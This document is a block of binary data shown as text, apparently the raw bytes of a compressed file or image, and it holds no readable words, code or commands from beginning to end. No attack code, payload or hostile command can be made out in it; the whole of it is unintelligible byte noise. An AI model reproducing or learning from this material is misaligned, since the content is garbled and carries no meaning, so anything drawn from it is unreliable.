f(2�"�\�u4j��᳣_ڞ�����H��ac�HDQ"hy�"O٫���i���+�L ��fT25�t�Y��� ��� �+m�8[X���UlLeJS�:�7�G=��n%DZ*V�PC��D;����R��N]��	~VժĪ��������g���x<T���p�SѶ�����N��;������LNM�� ��Ɍ�v���8.���}���MP7t�e��D��ދ��'�!Z%Jej\��Zm��p`��[�^���m�"�?�4�Yw\�^���IP+"�:Y��Үv첗�Q0��E��*p��$��i\c�xƙ�.xg*^�̚sM�����a�$|q%_�p���)�L�_�ċ�@��u `���WmQ������O�U(�(�D�j�q�+@�*�x:��ov(�Z���b��nI�vF��X��s)�hPґ~��)=iKW:�k�/��ڱ6��O�<e��%|o|�
$�FYy���~���B5��j�����x#7H�y�z"���duN�<!���юhE=��<+X�(���V�F�;)K:���2�1�*�#��KS���.�lj{c�;=v�B�Uov�`��0Lma�::���s���ߘ��U�u��!�%ձ,%+(�5i�k�-m����Ƶ���tk�[���Z���; �܂]��_��c�Lh��\�fo�ˡ�Q#�e������@68��S���W�u��\�Sav����A�~��V�>����%G���.9�����
'���S^�gU�̌�ݷ3�.��r�Ͳ��r��|�"�E��é��z����T���`�eb'��Z�|j���|�A�x�f��H�v���!�tw��^�h�K �[������T�K/Zru���xN��!t������w4����r�z���5o�j�����2T��D	�}O��z����`��\��h��|m��N�n���Pi���#�4A��%��_�O�:����n��X�&ig����"������p��Z�@�ɂ|��,'�R ү��m��˼܏���D"���k���� w$�j����nᦏ��k�\K^�4��������R�����n0>�P0�%4�}8���c�D�����TPp�o�<a�L�T��l���G9&� ���n�+aж
�P-��G��į� �����h��/w`�C� ���(A
,����L�z����*N��Q���o#���� �mON�]��^e����������ppM )���^O��>�K�[��B!�@L��P�D��
�p�	]с�Ȅlp�������%uq *�P،Q�'�Q"'r6�hf���;V+����{�e�b�� 	����,#�Q�1���&�s
!���`Α�ZG	�������]�A��� ��0� ��E�Q�,.r!�x���P*�F�A|+")R,)�Î+#m��^OqN�N �DR��$��=pn��%��b��%Q���O&�.b����F���	IM1�2ű1��)��)���,���洒!����5�r,W��2�,&9Ғ��/C+F�DL�ބ'�i|���/iI0p�j�M'��iҥ��)`�2-MD13S3����5bO�@�)�0I�k|����X�=�����JЩ�1�h��4d��k\��X�'��>����R)9q8���N&!���gF��P�:�����91��:�;�03�B;Ì3( -n��S4��<G�'�5��ެ=ot�,r��%���0{��"& 5�t�$|�?��&��!�S8gT#'�0)��l��~j�ii04!$�jVA&ssk�$N�d�J4�����4C+��E��L,mG5ژ��^�b�����-	�-�b�c?M����
T��������<Զ���Fa$����#3C�@AД=
�	��4�o;�N��;���NE�!�XI,!'�B�/FUC='$eUZ5���N�S�M>�ITӋQk�Eu��;�ɺ*>�\`/S��&�Z=��b��!�ƑT�Lč8�YobݏL�ep�|LQ��0� Gax�;�$�4��<�.�K[��`߾�|��P�H��d1LG��/H�@>�#hR�i1V�I��RT]�U~,Rh&�]�^#/^��Ǌ� ��.k�� '�O��\�O�S�0�6O��k��?�b1& �@S�by!֖�X7����5=!'ZK�n�JGy��-Q��0���̃ӬB\c\j6jW��@����Z��]�6�@ԲtN9�jm6Q�T!�(L��a���$J)R�HArp(��R�b�E�m� uK��5�6w5�P�Vx!�]G�,[o4[�\`������\7H� ,�x�q�#"Wr��A��r��T��i>��!�Qtg5k��!r) �D�7 �vcWv�!m1���I���@�G��&�Z�wx8�,�ÆS0e�����^�G�7Iu�svA�t{C�@U�{a�A��c[�H~'�7�7~��T��
v���R!vy؇E |!�m�2��k}'�.w��q�w
{����d�3[7�ts1)V�U.8�J��rz�'v�z�-�׸2~���r�l���03!� �}��d�!���5�}�o�T���Ȑ�v�v%��E�2-�wi�]c���[�H �Oq���]*�-�8I�u�w'8A,�q����A��}�Ǫ�M��	X�h N�<�����j�j�#��9��x(�X��v;�2�i��a҂l��3Y�a�S�W6j(�[�U3hR�겯6X��>��]���X�'���ќ��!P��f�i����31y�>�U�8�������ח|b� Q����B���Y�)��4�ߗ���Q7�������9�ם����W��YР���*R��x'��s;V1��K�Yw��w�x�E�~
 �`H(,)6!�7Z�_�Z�����{F�Ǚ�#Bz��>�����{��k��j�cnZ1��_�؟��L�ĖÄj�V��Z���x�|�%ZUM�Rm�&`�!�y�7;J,��=H�S�U�)��=q_֚������S�x��~#���m�dҧ�jx��(�&��y�1�9����6���"���4�� n��,jA�9��A��P)q��Š��My��<F\4X_Ȋ�Mֵa:����嵖ú;n;1s{'s��O��G���v����{�;���NP��C �q�7���'0�,���;�8��x��%�o�ϋ�1��=).[,�����[��,���{M���Z��yK�L���B�*Q�F��1"�wF�����|�:�>W�HT���'�iT5=��1�?z>��]Fڂ�pp"��SW���㬭��ƿ׾帶mz���K�sل�$F��"��J��g|ʡ|/*pUeB�� \a���|�c��38x�1J�O����j���(uN8���\�gܭ�\r�
O���T�)��w�@]�C��}cG!��!\٣<���ͩ�8AH��4��5]���n�,�:�����̝W�U}���d\]�`]�e�hi��E�i���:�N<C`�t�I��s�0~ �������2�X��p��+�[z�+�6x�ۏW�S�N����ǭŉ
������N`�o\&���֫��QAvz��uW\����
� ;��yq���`A 
��'�⟞7���1ʓ�[���o?�K��NY�K�,�g��Ư��\�3h8��}��	�}�/ut~�y�|~/�\��^�#�ʅ��X��f�(z�=�)��������Ι�(l�oGYA�\��ի��;�{v�{��?M|���}9y��o�}Vw��:\P-�:B���^�g��a��-|s��F����";��Ī>HElS�y��uX?�C�{e��v�o9�O��-�O;���Ȕ;!�!����t0f@/���~����P �&Qr�f�W.N>:��P� +h�ϛ�Z_px�2�ȑ$K�<�2�ʕ,[�|	3�̙4�k�d�3'�5�4�	4�С!F<�M� +G�:}
5�ԩT���.k�S78<8QJ�ر�f8E"���|����B�3��ͽ|����3�`�L=�8qQ��GTZ5��Z+k�F��N��yz�J�H�:����S�ܩ���ٴk۾�[r�9
���MÅQ@Ug�c?�6Xխ "2:�b�[�4r�>����˛?/�`��]�8�������,��	�a���U�	�V\rh�[�ܥ(z�a�#�7X��8M��O�mxX!�����')�Y�UV�ivg�1'�s)�m��6����c�>�Yfm��[� ��&� B50�E�hd�&��|e��E��b�If�f�)�:����bc"�dm&��JW���!�"��[r-�Q^h.���┡��'���X�(^F
�3x�"��H	F	�v�jU�AG���
+m��b�o�G��� ��:O~"P+u���{�u�wv�h��>m�fC��vx�c��d�ޞB�`}�hi�n��6��Ҿ{ӣ�p��Z��@޷��8���1�e��ݩ*U��m���2Y ��ǫ���Q3-����l����� �*��rˍV�S���X�Wu�V������e ����tHjʛ�a2�y/��ð�9o�)� ��,5Q0n��xs�f�($o Iq���q�-'j�(t �G���ĳl҂N��0[�tP"����,65ʦy��瀃:�[��r�3�&�f"4KM�������9����`���Ud;�{�	���v��-�A��C����PY��ɝ{N}�֏��͓^i���oe���Ǹ��b�嘯�9�^�r��F�{QK}l�{���t?)����v�+����ްmm����f����'�����9�KA��w@q��p�$���W�Y,)s���*s����g1�nؾrhD#�*����(ѥ01��_1l�)��(kR��41*��v������/I�*݀Q��p�~�yޖ�S��y�>l��ߨ4�Qg�N("R����IO�K5T�>bns:����- Z��t$��G�)�2�sQ�@;T1ъ�|\m�����fH
d`ۘ�ʋ��˙�O�B���"E�Ew
�FD�r�Փ	zB�l9F�{�V��_2s���>^>K��j���w��%�u�XQa'�O�!@��d'�)P�A>�$%�8��W�!_KGj�"#(�-w�2i
t�,b>����)�W�JO0C�Ȏ�7t�3�M�2��r�5��=ljs_���p���y�,��k q�R�������6[���'>���d��G!y�Ѥ*uQ�ldH�&J���+}�����Ut�aZ�FA��}�R�æL��PJ>nks��Z
W��dL$���³���r���W²:D��"��Z��=��cK��̩ B�T�ó�H�Y�,V-��\B�L�G�ꐄZ�$
�Z����g��m?)��6��q'<szJUGn<�~N���� E],RG����BsfY�ڇ�u]�l��*��f-p�%-X/�ܱ>�R�Dk���"K>ɭ���i�[�z/*X�^��6�9��ӫ�o�p.W[�K�$�� a����X�l�݊~ʧL����=��TZ� ؚ�8��x�#c�`�l�d��*���,�b�n�q3��;��$�Mx��-H0�wŊ�H1T��{pչ>��%���P�߀��d�&F^�d����JqN�Z'dX�U�Y�p��`;�o����Gb�w�W�{J��ɾ�N�{`"f�����K�PGW��c���݆�5?k�xEO�0����yћg�\u��sI�Bcp>	@���:-	J �[X�0����m�����<^�x释���y�tW�ϝT�R�ܫlTˆ�[���m�`Y�P�����=V2;�̭�58Z���������%�E,�ٺ^�R�4$�ڪ������I��׼�/��Zt��,ץA�I� �y�Cs;�So(q6��w�[.�[��ʦ�5$�L�����6�Z�pP�!���8����K�&m�)�����6d�#�
��
@��Υ5��^BGm��Z'��:��F�9��9[����=��=(�eޘb��jJ?���H_��n�S�:D�>�d=_�)eק�q�e;(!7.��n���I����ݗ�,���`��@$.��_;�:�*Ħ���^@���O*���F����O��#�*�nɨ�6rB ���޸fGn�L��O���o�,�&=>WuISQ�Ӣ�~�=@A�~�Vg�T�Uۤ|M�p0��'�+K!u�Wu�vu�y�!	J�y]`85�"BQz��H��	�Ux���{��n!8D´[4�06w{��f��z���~�o2�^�''��#��MN!_>���#�l05��P�r�U�u����W���D#(Xk�Z
�e���v4A���r�$p�U6f��sb1Q~m�o@�|qk�7{|�����@lP�ї_TH��Hq��Z���_G1^x+ �f(e��ij�.��r-8��H&�5w��T,d��5�j$ bl�5�G�8s�{!|8�S���LԄ�y��N8�.F}��(q��SGƁ��6��hv�r�C��U�8��x'D�t�_w�/z(0�^?hn�hB�(Vg|�&6��M5vc����N�=&����W��h?+ĉ�pn�
  \�ƍn�@c��� ~ �'H�M���u掇Ww�)���7Fs~�C���iRx��QS�H"m��L���p	�8�8����Y�&�m�A�`�w�����_��@aH�������v�D((�C�דq|���4���w8��b=(^Ɠr���D7fF8�Wxw'%l�Hh��*�Đ�"RY}c7#h��e:ظ�\�^ٍ�(�
!v!)X|�	�HQnYp)��9�@I�2�VR;��/�8	��I��V�I:B�O�g�xJ�Ow[�*�7��u�h���TYz:��z� �I��}Ԧd�f+�Ri��ė�:Z�X����B/t"H+J.{�{s��t�v¨�����ć�����D���؀VD�թ#G������םT��V�(q��'�I�Z�_���0zn�!7�P�s~g�����Va���06w��s~�.���?/`e��Mr�I>bsK�5��8W]J�_�*:��	�R�؝c�%*CMU/��**����.��9���2TU<k;�K!䤃J�b�2S�HA�܂���ڇ��v H��٠y����I�^��R�Ŝ@��6��g�gj�i
������ur:����Giő�4�j;xo���U�����n�8Lw�tyR���9�ؤ�
��Y��(5 Y;�D�Or�衦�U��&�����T�Q�J�7�:��Z�_�6a8�Pj����'�~�
�?
D���F�h0�)�N9�o��r��v&���b�Zp	H�7�|�ҭޚ�� ��J��Q����BA5��:��ځ$� ��~@	����=����J�����bs�"��v����Ϻ�r^k�fJ���^���8fwuҐ�ٱ�	�e��#+e_A AMN��C% �S�,K��	�~V����b�i��ٯ場K��@ds+�5����p+�1�K�|G�c����3�*���S�烐>�ez]e��˦����A/&`�91�"Q�'�7�D ,@j˶�@*`�:��5�P#*�*H>Gn�渴	��4Yx �*�g�k����x���4��Z�F3�XN��0�|[�3p���K�2Ӫ���'ѺB�B@�l[�G�d��uЌ��E�+ظ�;�@D�v)��	o*�ӻ{�k�O�4�[/��N$e����D
©! �"Z������+\�A��CQ# �q�,�	��7\�[/
�R�}�û�[��̎�����g�^��{���V�H�)f��B��z�="�H��P���!�Wa�9�/̾�,�.��;�a�k˶�Б��
,)"���*�y[�V�~��K{�؛2 �|狋;��qĆL���Ƈ)5�+6��%�|0���Q��"��&#���ˠ��ɯ; � sL�5�����l�d��! ��*�̬=GȖܓ@$�?+dz�/А���f
��l�X��E�����Ƞ��v�)r
d0)޹����0���O��4}`�6�E	s�#����U�s���3��e�}�B:p�['��-{P�C�L���bK���c�c�G�V�ѯ�-�0Φ�) �K������:T�\�aQ����0{��4�lR̇�;4�P�<Я�HA�������/à
˪�<��m�vFњ��c�Ş|���V-�J����)ւE�)퓮�ұ�ά�1�	����l/Շ�&%�<�?�IL�.yԌ�^0 \3̃T�{���ʹ��AKW�D����BI��#]����m,�/��Aó��Jӵ;���z:����p
�Pٝ�����Ōذ��<��U6J������~�{��k�����,���D���d��@����`%r�e�}��?Q���Ͷo-�r���wz� ��Z��
ZmUMݬ=k�����n}���)�@�ɇ��L�:SM�z�62��ꄳq�� �@��
̀v
����oJ,V�M�%� �Ͳx\�w�J�*�'�� >��@]��&w����g���TU2>�yݰ7n�٫�½���&u�K.e@NN��I`YNB@%��_� ������AM���%����1�'l�J<�����,b4nT�k�@�ߨ��<����
��Q%�ԕ\�Һ����ۼ)�#�P�
H����l�kQ� �`>�b���T�)���&>�}`���}�as/����|~��,�ה�lm�%q��S�l�P��X��X��u��
���LD�_��b�� e^&g��$���\�Jv`��-�t�x^���������C�͜�)��>�©����:�~�����M��w�.����N����-�B �>�)� ��JBt��-�:]��^�f�o���ގR�F������ ����E.��^��~������/�� u�>cK �, ���}@��%�޷���+���b�o�K1�7�����
U��r�s��� ����g�!�}?�K�ŹƼ����i�`���U���a!�+ �����Z��Ps�3W5(�����nH�҄�i?���,�q�)Ҁ�y.QGk4�� Q���[Z�.�R��}�,��Bn ���4��(�� Y�`��Z_�������7��?���F����"�` �Lۻ���� �\Z̿����%���8��?�.�7�� �D����:W������N�D�����i�F`�}��%�H�#M�٪���-Y����L�5m�ęS�N�={2��S�P�E�E�T�R�:<��t�	2�^ŚՉ�o]�~�C��X�e͖�Hq�/ihy�����(���˖o��@p j�F�X�b�QG͐��Vʕ�����3g=>�6��m�zWcH�w]����_�M�}�A�R�J�l�෰ϊ&]ZCF�r�nm6߽�d����A��ݽ���h����U�W�9bA��<*�Dk��6���~,ye���(�FL���C0Asz�1C/B��[�+��Ð!��Ŵ2\�?֠�Ͽ�^�mA���1��B	�B��pϳ)��:��#H��꨻NE�R�I'�D����=�*l/C-e>p�Y��9�SgD��2��b��;J9�D�A)����஬�9���.9�C)���O�$2�4��gM:�jѶ'�8='�8@�#�"DYQ��F�2�D����+m5VYg��A�6��B�,�t�AՊ�>QG�3[{T68���7�"ZZ���N�2ŵ2���5>�&2��U3�X��t�j_U����ԠE ��=��U���U�TU��Ğ��`���l��u=���p�L���>Y�L7�d�Zv��%�YhFYIy���a�"�0G���W�#�+V�j�<���c�t���
�l�='ˊk64�;�y`HN9)���:k�v��>7��PA��%�VHMgF{�Μvc��L.0N���Z<5��e̾�9l�,�����e�V�}�U�w*��Ɏ>����u\R�pZ5�I���~ܧ�KG=u����2n5�W�2�LS�L;H�>}��Cf���L �TG����l�u�%��,�=TԌx]UWM�&�]FZi̽,t����=qƧ��{�Nw?~������'|���7��SPa����Y��m��܂w�D�x�k��$�=��&���׺���v�������������+�#pK����幵eo}G"��7A��1� �'����b�P�N�q� �mc����r���8��z�EЏuB$�z8xD�|�"�;���;y��%9Tݥ0�5C$v�b��:1C�5 t^����E;%���\�[F�쏌"�}�s��X�c�Fr��(�&v��EDJЋ?���O�o_�*W'֡;���n�K��Tnj[w�#���52jۋ�.�G�R6SE���������mx�n1Iy0w���-��89^� �$�3�Y���m�}�_94�P5%<'��̻!l�,�5{e�������&E���-~�RgD�C���^}(�$Lr�E(8��ozĖ&tc-���aq�h�YQ�j0�G��Z,r"��� ��8�mGn�ԓ".zS��\z��G��(��ġ�aL����|��5MC�g� ���pW*��s%T�J;���>��V���23Fy��z7;�e��?�N6W�(%�2�"��"�0K�������Bl� ZWκ���t�^�s9�j-@kZ�6�JU�)qc�.�ԁ�����)�ίj���8��rp���3`n]IfS�X:���"�9{rD���~���-n�߭�g�AGF�Z��1v��"#��<�u�T��Ŗ
��@lKT�.��[ �h��TW�f!��k�`X���R^��/��-�Mנ�%!a=vY��л����ƿ���Dc\�l���"��%i�3�%�x0m������!��]�K9�Ҽ>_qk��Au�ͽ�~=W7�ܮ�<�U w���-#-DZ��PE^Ґ�T���n���.�2������	�+�02��h�p$��6�K?��۰P�L3��]�e&7��,�s�k�s�8�)oS7W���BX\{C��`��?U�C�>[ť>���t���j���7��9:�Nnn��i��̏f�g)�b�6�*�2�sb�@���WBݫ͑��@s&[��5߮�6钏��H�v�v��6�f��G������5�)U.�@y (�M�U�p������x��t��� ;�/���(D~nW���fw(�ۊVÛ�@�dZ�oG�Ǹָ����~W�90b_c�(�����v��D�����8�<,�bM�.׾x
3�ss����9�r���cln�H�蹣��ŷ�z��o��j�G�u��.֚�C�ľ��m�p=��J%�Ƹ�.P��E.K��Umם�^��#���B�g0�1Tμ��ͫ��|)�6�B�32nk�Xݵ��B|f~.V���GE�t���I=���W���#���l���Yy�k�U�t�^X�Q���w�D�U͉G�ƫ7���SQ�*=��կ}o�'?{�|z_Q̞a�ar��=���K�g�������l�>�S'�˾�	��(7\�W��(=�{1�s��Ӥ)f�7\)�x?,���;�s4�㗿#6j�:�i@��� @����E���I)�랭c���������:�(7)��t3&�@9�A�{<J)kX��k� x)��%�?"|Ƚ���k
��#4b+8�>�����|��S@�����$�{@4D$	�6,���N �:�TK;0�A��P0A1�Q�+DlAk�A	��j�?�c<�����@B���=���°B<�c!D<�,%EgjB0jD��<�IDv?�s5�2�L���(�_T8��Yd%8�~i�gd�\z�'��ElC	�`��9��"ܤ��E��Ek,�`4�a���Q��3�c7fAԤű�sj�=z��
�EzB?DEzbGıCHG�)�{Ĩ�3/9L2 ��s�y(D�;D�4D��ĆӾ
� s�>�"��[�5k92�:�����8�D��������n��as�:G���gz�	JU:G(�Ő���w\�J���L�yJ�+b�m�s�"���j7y H�T�Vhkp��<��L�;iHwzH��ȡCJg��,������>Ἷ\�����ʥ�b&�<${t���B`��G� �"J\F,@g�<���T��ԓ�P����&Jf;�|�n���U�¼�(K�,�������+L�:���J�L̍��� \�~�D�3��o�טKX�ƞ�FكM�tJ��AL��<TG�AC����在���*�Ŕ���=EAF"A�y�O�L�ԡ�¾	41�Ħ�S�I�3��#�f44�#�0d8�$ÄDP��FY���ӌ(�A�ą���������X4�r��� $���Ju�E�B�ݥ��ۛ�2�5@�C�Np� m���6k5֢�OS�D���!]�}[O"kI8�á����}+���Q�iO���|9��Q��1.u203R��OQR�+�48cR��	*�/��Kd�ˇqM��D�5����O2�����RW	�6��7%Χ�����M�:��H�E=�T|���Pu!��K4�����3dU'�M�ͼ̀�����T5��U�(E�Չ�*:DU9s#�R!��m����M���*�N��ET�������DA2��nQ��RzBMQ��?��T�܏FYV���gUi-�h+����@�y�m�+����1aܼ�S<X�A5���Nw+��� TO���豊J/��S) �B�dD�l�N="Q��4E8��j��L��UeىuU=Q�57&-Ws��P���989l�ƕ�� (�ԣ��I�����
�O�T�XI��,0�0{��4�5���ʃk(�[eKZ��D�� W'��,t1u�B8�E���M`۽�TQ��)���#��Q���dˢ�Ϩ4X�x'̽&�[�iX����\�mNɵ��U�>�=����XGA�tU��*b� ���X�o�Y�%�[$�����LU���ۆq��%ݸuй���ΛuQ»4�e^���V�ՌEh�R,�&�]��Ý����� @�1d"�M��T)y���?����M%�5�;�Պ>��KZ-@�3]�� ��W�`�U�������BYD�y��p��݋��`��\'���]����2�M�;��편��6�`����Q����E��o`�(>�b(���c�&
Efd-�],��$fb�a� ��S�ʄkP@!�$nV�Ob��W
��+ܰT��-c`}�����(9Ȉ���M+u}�ވE4���h1>�@�^�d�ʪT>6�dՄv��v!c�:b����
�Sᄊ;e=dLNϨ�W"S�ƺ�bHdEV0�-a6SWj��/.�B8�"��| ��e��5U֖'�de�f������e�>�fr�:��>v#iF�[��qbs4�C�r�[��b[�  �y�f�)�0Nd��x��3�aӍY�̄xc��Kn^e&g�9��h�O�?Xć-Iʃg��y�g��!�������b�V� ����rn �r8h��~�VZq#��ech�ha.	p����X�0�v������m���.UP;F������X��( a4����-�h�k+�����˗%��ը�C�=��9�vgTnj�Ȁ�P���mLU�Ud�k��kA�4puH*.��k�n���P�$䤺�*N(�~�Ƕ�������1�;�����h�i��>��&�yj�ϩ>U>B�&�\��U%���6�>��YM�PܻcT�nŮ�mj��dI�8g[�Y[���v���C~�q���m�N��$b�Du���.ߑ�nƐ�� ��6��Fn��҂�W���M�V��/6oR<�~�q9 �f���HƠ��5_��瑉������&�Vp�u��n-%�����|ꦕ�R"m֭��Nq�صwp
Lm���Sp.���-�ƶn���	8rM�<J\\l,�G���LƓ�vT� b(����ڄ��N��� D����v^�$[��W�H�#�p���6q����r��\̴a����$6�`���e�w��.��"��H�Pp3�o?W���� �q>�X@�.J�	�~�F�2bc; sMr%a&7
�pr[c�B������TE��j-P�9��U�J�
�o�� 1���t��$H��7W�D �qelݒ�����q�
�pZ�s�T�u[�����0E�b'�G?q��Iov��- �
j,M��>�v���^7T�C��>T/����v�y� ������N�1��]�W���"C`H�>tQ��� �wr��������-Nox�Fs����@���pIx_Ĝ�q��$M>m�s�؃(ypuq��ya�����|���s<N��#[W�d�t�x�'o��� ��4�N���vk�q疄��?�x���>�!�M[��ow$�wifS��P\{ܓ����9v��@�f�ώS*wLOx�����@M����~�R6h��"�ou�v+�+a�ƯpTVo-%�`��ˇ�	�\dW՜��9���� �}�L��x� H^��R�ld���n���m!u�?���k"X���i|T�p��W����=N��y��!p ��"L�p!C�Ri(q"Ŋ/b̨q#G�?~$��	ɒ&O� �+
�!'s&͙s�D��sgΞ</pjՊY��(�"ubHѢC�T��)5*�P�zˊUk�Zp:�+v,ٲ �NȒt-[�������΀#v��ͫw/_��2�xp�=f� Ӥx1cu7�B�⥕��������&���2 .	v>2m赆�ʍ-�N���o�EXp`RR:��j���'�#[���M��S;�.}:��S{6���J�2�)^����2e햏�k�2ҥ����<M)���:���ͪ�k�_l���n2��n��b�7�p��R�}RQ��U�y`
jx�J#�pj��Y�&�v�\t�֠�G���`��ʅ�m��<f��G���K2�$�؁tC���]K�7M�h�NA���-T�X�R� "�8@zi^�Dbe��s���MY�k�X׍��rÄ^XM����&W\�h�� ��'I'�xФh��'"����l5��n:��cp6�&�>%��Vr����⚫�m�Ѐl�TڕX��%M�z)�5��@��o�&�(�j_UpjE��rKѝ�Z�ҧ2&X��G�5h&�pp腋e��N�*�m��>T������w��F��**m��&������^)�r�uVgc��wޠ]R��!�w�K�����&�;K!Lr���JF��qR�����g�'�x`���$pFị��͏�0g��r����:*��}��ێ���.��i���1���o[|�Hku�]E$V2y`$;,Ͷ�)�f� �y��,��p3�_�Z�<�qy���
?��I#ڰb�PK�dQ�G���\���*5�r-c���n<.�4�'�x�A���Ç��&0��Ťw�A��^��V1�,}��Q<��~ăo�>�l&�B�J;��&a�J/���ܧ}5��l�˷�u�e2�`K�������A
�(���;�T�t�O�&hA��cKI L�"�4Oo�]P�����l�����.Ѝn{_�U�pv�>�NT����"�AF{�0���}�2,��N�ꯃ!���@> �Jv~
�]��T)pU�y`Txw3�Y�b8\cƤV����ɒ�����C�P����QݓX��hȉ|��"\h���Ml�0�	��DY�q~L<cA�)O���"��GvQ]�Y���%�{���!kY+7z,y��K�=0Y#�� ����pM�_�����2���"-�2r�rA^��*y�5�0��4�&���'nG���ԮX"�1R6@|�G�@Vʌo���И�H3�M�奸����yg&
�'�t��c�B_�If�d���J-
)�h>��{D<��M���P�jWB/yQ��Sq�$e[p��n�i�X�S>r��#>�%��f�4$g>�T;ln'�iGB�ˋVe=z��*N�Q�`��e(��ְ�|j�BZ>�O.�;i��Ů��������(��z��(�jF��N�S�&�b=�	H�j�*KecS�jY�T�(�ɣjU�& ��Yô�*�1Q�@	|Kf>1��u���]����5a���V��pjb�ǉ�e�Hӏ�41���&@Y�B�=5P�Ƹ�Q�H:��EH.g;��x	%L[-�˶����M(��w�t��$���	^���B_ts���Fs�b)����q��i"?�<v���al��v{���_-���7�9dX�/��-՛�ǲ���j$ ���֬;A�U`�v����:��z3����'������+fQ�ܚ�����ج�XfF�Ķ���۬� Yg������.��1�S� Y�M8��d�{�fڊH�J�g�������x���)/"s��������*v�A|�۠�&tZ���Cú �U��h0�o���<6�s�um�9*�X�jS~����F�������L�f'�抦��Ѭ�Ӊ^t��I�ꢺUٞ�vo�_�";ޒ���|4�R�a^v�5!�5/�Bv�\�ߞ�7?�8����T���:6��^��[�vΨ|ݶ����uj48��F�Kn�A̴;�N}fV{ȣ�l8��m'9����r��f@i�	( �E�,�B��4_���'|�P��&u*�����x{�,�?�A������r\Q.���|�n���\C�/=�8���p�
b�{D�k$��D���\�ѵ�pY�]�s��ر��-R/}o߂��@��f[W�45����R�.X�	8�A�k_̠���+>�ë����R�`�dK&���F
P����֋.��������n!v��|��BjjGy�Ĩ�'���a3j�G2�A/n�4�-Aճ���Q�n7t��o�,�;�Ջx��2��&P���}_�I��]��_ulʾm���U����B4\^��d���_�X�s�])��*��2m*�� �������`� ]�%��UȺ�����d��t0��ޠ��& C/�A�i�l�81�^�p���HM��E��_���������a���E����=I��t��u�].��!f����a�	�-��2���U#��1��D�A�� l! �	���!����'lL����*:Ug���K��J���p9�r�݌*�b����1[�����/0a(��
@�79 L��!/�ռ�Ta�
P�� �`8Q�N�V��/�cw���;��y��!j��\N ����9#H�#�dQ;����"�24c��BDc8jW�]!��G`y"�Q_�_o�p1�\�8���>�$:�@?�"|0$}c��=��G�dɍ�[cEJ`*J"��N"1�AA\�B5F��ac��ܒ"ک`�d�Fb�GNLLZ��uI�_SȢ��d�i�ua�	Y���U�Y �$� d@
3��N*��d3�(peOQ��Q�RR���6�$� _F��$�e}Pc9(ZBf�d�V�������.�UK��cd"ZP�V�US�e,XAZ���OB��C^
^)�%�u�_f��bR"Ef�E�Q�T��%]9�f�rrKjfh�\a����dXJ�X֣��!!�r����iޤ��B,��\�d/� ��f#�B(Ц<��"�d��n�Fo"�o2%(Z�a�-&d4�c*g��@��u�e�K&�e�yfO�%�lgd6� �J[�5l~�gy�k&ԭ5��)�'Kr5FC>2�DZS<�'*�g�U�Fn�<���hLf���F���-V�bN(������@d(�"�R�0pC��hy�]*�z����N�h�ɋ��(�m��ut~��\��ϓ����qF�	#�q���	�9h-B(�-)�f�L=�}�fe�������N2�v){�%m�)*���T~��1��i�R�N���蜢j�p �&E�-(�`摊��^'d��e��*B��
���jx�#}5�y"�\n)�x)���4@m��qj����{Y�~~*=����h�z+����)l�dJ��(v�8�&�\�>�js���f�%�1]@zĥy��kZ��'O2+|ZHgj��J���+[X�\�ڇ
Q%ib��~�Œ`�Ji)j�� ]f�.� �ꬼ�/ƫw�!!��\K��h/|ӿz���<$d4l����nL6"��:l6�����)�2m��!��E1��Ī�,���p5�9ah�@��Qi��@蓾��N����EY�
l$����󉞚j�t��&-���r�m�
n�j�r��$@7��l&.Je�:❬b�"j�� ����l���8�^%���
l4V����/:��:^���-�c�(�����"<-�����WZ������c��UBI��VߑF�dT��%��yS�z��^���l�RXP�� h��@.�.��njXn~b�6R��i���-:�)��BJ��]�ʫiZ&�慰���^�%-�辁Ϧ}���o���;n\��e�jB5�� ���0�j���sB����ex�"o�ߖl5�� o�;@ox&Aἒ��k�Ӥ���%Qj]��tY�nG�a�޾c����pCiV.lg��<Z��͡�N�b<�ް�Nn {m�����"<�U}f�.��5F)܀���bAmN"R1�-]��n�{�7�܏\1���/sv1��p��
�b�C��f ǚ�q�$���֬p�#�^ޮ�"f��}�%{}1$(2՞��l�@�-K�����q��N��Ƨ�e-O�(?徱��R����%�	�����<*m������r/�H�y�)�q�D��s�r12��%p&/��r5OE�Jn������J�yP�ٖ�k��QŁ8+�
2���Q�7���� E<Ϯ�>�]�0g�>���p�ol44���]�gq�pO�I���rJ��pL/ʈ3+��̘������q��;�r"�,�� AOb���"�?�4@5��a�֢4��Nc'ܪv����an���R;5z2�V7����P~oGϐCZ0��4Д݁����J���W��+:�X�@7��t�0.~��bT�qq��w�*MΆ����5����6E1�Ĭ2�%2x�ٸ�։2fua%w�Lυ�7�t�j5��dL6e���/<��q{%G�s4[{4Bo����4��<7���v*?�>�\U�s(�6���ͼ�T� ���U����F�
ZB�W;��j�ha�?_rY;�u�0';�y4U`s(�3~Dx�� �un`	P��D4n�EWt��s�It�2>kTK�a#�D26u߯(��mBkB��Z���.;.�7�^��؅�v�G��o�?
7R�Cl�3�l.�W��*um��c��S�hDc�6�i[G�V�	��<��$wv����x����q-�jr�!h{�G��pwwg��	�+Eyk[y��}��W۵=xN��*��FS,���}��fp>e�&��y�w-�$62���k�_�ϱ����)�v۰O;�]x�#� ��7����tΒx)De&5��ZjA����9u�(��'�zcN�*̽��Cf����j�ö0�>h5 z'A}庶�c���,}�e3��08�_�1#��:cz\���rz۹��Dr�T{쮩�/rJ3�N�i_���+���;��pc�x�#)hW.З�ӣg��O'������+�� ��;��w�L��;�oe\�4�\�w�ٮ:�����̛��ٸ�+w�/��[%�g�s�:\��i�Ng�3�'�{��{�-�#���� , �;�]8>1_W��/O_4`��K�|�Ƕ,�6�һy��v+ԇd?O=��;|���֛z��ˆ��CO����Á��L��o(�@X:z�+ɗ*���3Ƣ��̪8T���=f,��~�c�$'���r�h�+>��<�7��47����4v[H'���{�����NG����^��A��3� ��Gz��9O�>{Os���~�nŃ����)~��)@hl��9`�$Ģ��B�M8�+�bŉ�|���cG�A�9�dI�'Q�T��eK�/aƄ���&�8ѹ�gO�?��SѡoG�&M*G��O�F�:��L�f�:JJ�3�ԍ+8�Z'-gX��a[��m�ʔ�����;�(Ppd�愛C��8��W��!G�����Z�m9ѕW7T/@�(EP��O�r��u�VX�+�`\�s���;�7���>!'b���*]:��d�QۈҺ��W�f��}�m��wke�=�|y��ѧW�2�a�����Yh�r�G�5�2)�ӷ"*�Jˎ\��
#,��A��ʬ��(�k��[o���VY���������B��zЋ�Z�Ȕw�!��������X�QN��D�5���0\�+�
wӐ=��8�|*꾣�*���P]a�@���B��2���7�S�9K��=,�̓�D�TJ:��R*���j̧f���<i�1$(h��& ��E	%ʴ�M�|�M:g����S@�E@�m��
